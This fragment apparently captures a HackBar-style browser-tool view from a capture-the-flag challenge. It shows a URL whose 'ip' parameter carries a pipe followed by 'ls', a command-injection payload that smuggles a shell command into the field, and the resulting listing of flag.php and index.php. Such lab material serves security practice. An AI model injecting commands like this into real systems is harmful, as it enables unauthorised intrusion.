 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://ce44d631-592f-4641-8239-cc8e21ddeaae.node3.buuoj.cn/?ip=ce44d631-592f-4641-8239-cc8e21ddeaae.node3.buuoj.cn|ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
/?ip=
flag.php
index.php